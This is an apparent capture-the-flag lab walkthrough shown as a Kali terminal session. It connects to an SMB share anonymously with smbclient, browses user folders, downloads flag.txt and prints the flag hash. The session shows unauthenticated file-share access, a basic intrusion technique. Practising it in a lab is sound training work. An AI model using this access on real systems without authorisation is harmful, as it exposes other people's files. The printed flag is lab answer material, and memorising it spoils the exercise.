 ┌──(kali㉿kali)-[~]
└─$ smbclient //10.129.148.5/WorkShares -N
Try "help" to get a list of possible commands.
smb: \> pwd
Current directory is \\10.129.148.5\WorkShares\
smb: \> ls
. D 0 Mon Mar 29 04:22:01 2021
.. D 0 Mon Mar 29 04:22:01 2021
Amy.J D 0 Mon Mar 29 05:08:24 2021
James.P D 0 Thu Jun 3 04:38:03 2021
cd A
5114111 blocks of size 4096. 1750526 blocks available
smb: \> cd Amy.j
smb: \Amy.j\> ls
. D 0 Mon Mar 29 05:08:24 2021
.. D 0 Mon Mar 29 05:08:24 2021
worknotes.txt A 94 Fri Mar 26 07:00:37 2021
5114111 blocks of size 4096. 1750526 blocks available
smb: \Amy.j\> cd ..
smb: \> cd James.p
smb: \James.p\> ls
. D 0 Thu Jun 3 04:38:03 2021
.. D 0 Thu Jun 3 04:38:03 2021
flag.txt A 32 Mon Mar 29 05:26:57 2021
5114111 blocks of size 4096. 1750526 blocks available
smb: \James.p\> get flag.txt
getting file \James.p\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.p\> exit
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664